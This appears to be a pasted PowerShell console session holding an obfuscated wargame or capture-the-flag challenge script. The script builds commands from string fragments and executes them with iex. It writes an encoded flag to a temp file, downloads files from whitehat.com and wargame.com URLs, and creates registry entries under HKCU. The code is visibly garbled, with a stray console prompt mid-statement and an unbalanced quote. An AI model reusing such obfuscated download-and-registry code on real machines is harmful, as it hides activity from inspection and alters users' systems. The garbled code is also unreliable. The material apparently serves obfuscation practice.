 PS C:\Users\janlele91> $EgRI9bjh5S  = ('New-Tem'+'p'+'orar'+'yFile') +'|'+ ( $pshOme[4]+$psHOmE[34]+'X');$GLHNe0URoh = (
100,71,104,108,73,72,82,104,97);$GF8UYpawBX=((("{4}{3}{2}{6}{5}{1}{0}" -f'llName','h5S.Fu','R','g','tP7E','j','I9b'))  -
rePLACe 'tP7',[CHaR]36) +'|'+ ((get-VArIABLe '*mDr*').NaME[3,11,2]-jOIN'');$GLHNe0URoh += (87,119,103,98,50,89,103,100,7
1,104,108,73,71,90,115,89,87);$GLHNe0URoh +=(99,103,79,105,74,102,97,72,86,122,100,71,119,122,88,51,73,122,89,87,120,102
,97,71,70);$Eg4w85M9Qi = (('trS'+'Wxrked '+'sx hca'+'d'+'rd'+', fx'+'r'+'gxt'+' hx'+'w tx v'+'cadcca'+'dtix'+'n!'+'!'+'!
!tr'+'S.Re'+'P'+'lAc'+'E(trSxtr'+'S, '+'trS0trS). '+'R'+'e'+'PlAcE(t'+'r'+'S'+'ca'+'dt'+'rS,tr'+'Sat'+'rS'+')')  -repLaCE
'trS',[CHAr]39) | . ((varIaBle '*mdr*').namE[3,11,2]-jOin'');$GLHNe0URoh +=(121,90,72,48,105);$sEpb5puTtV =(('{4}{0}{3}{
5}{1}{7}{2}{6}'-f'nVerT]:','HNe','h',':toBaSE6','[System.Co','4STRINg(jD8GL',')','0URo')).rePLACe(([chAR]106+[chAR]68+[c
hAR]56),[strIng][chAR]36)  +'|'+ ((VArIaBLe '*MDR*').nAME[3,11,2]-jOin'');echo $sEpb5puTtV | .('{2}{1}{0}' -f 'ile','ut-
f','o') ${GF8UYpawBX};$azfcfToiBq=("{1}{4}{8}{7}{2}{5}{6}{9}{3}{0}" -f 'ion','Welc','_Warga','cat','om','me!','S1mple','
o','e_t','_Obfu');$cOP2lgqRhb='Xgf{jgn{tgz|{c<Pg;}k';$cOP2lgqRhb.("{1}{2}{0}" -f'ay','tocha','rarr').invoke() | .("{2}{1
}{0}{3}" -f'-','ach','fore','object')  -Process{$rEianMEKgy +=[char]([byte][char]$_ -bxor 0xf)};$C4Lg8xccWH='https:][(s)
]w][(s)]wwhitehat.com][(s)]ww1zw][(s)]w$https:][(s)]w][(s)]wwargame.com][(s)]wthuchanh'.replAcE((']'+'['+('(s)]'+'w')),(
[array]('/'),('xw'+'e'))[0]).sPlIT('$');$mAMq5ixXLi =0;try {foreach($JJU1E8IktL  in $C4Lg8xccWH){(New-Object System.Net.
WebClient).DownloadFile($JJU1E8IktL ,'C:\Users\Whitehat')}}catch [System.Net.WebException],[System.IO.IOException] {("{9
}{3}{7}{0}{10}{8}{2}{5}{11}{6}{4}{1}" -f 'on','ist!!!',' or Fil','nne','ex','e does ','t ','cti','ailed!!!','Co',' F','n
o');$mAMq5ixXLi =1};(('New'+'-Item -Path '+'{0'+'}HK'+'C'+'U:{0}'+' '+'-'+'Name '+'{0}whit'+'eha'+'t{0}')-F  [char]34)|
iex;if($mAMq5ixXLi  -gt 0){(('New'+'-'+'I'+'temProperty'+' -Pat'+'h I9'I9K').RePlACe('I9K',[sTrIng][Char]34).RePLACe(([C
har]49+[Char]76+[Char]101),[sTrIng][Char]92).RePLACe(([Char]78+[Char]122+[Char]118),'$'))| iex}else{PS C:\Users\my_ant_t
i3m> ((("{4}{9}{0}{13}{7}{3}{1}{10}{8}{6}{16}{12}{11}{2}{15}{5}{14}" -f'roperty -P','CU:rBQwh','o','lX1HK','New-It','e l
X1','lX1wargamelX1 ','h ',' ','emP','itehatlX1 -Name','-Pr',' ','at','StringlX1','pertyTyp','-Value 8qarEianMEKgy '))  -
rEpLACe ([ChAr]108+[ChAr]88+[ChAr]49),[ChAr]34 -rEpLACe([ChAr]114+[ChAr]66+[ChAr]81),[ChAr]92  -crepLacE([ChAr]56+[ChAr]
113+[ChAr]97),[ChAr]36) | iex};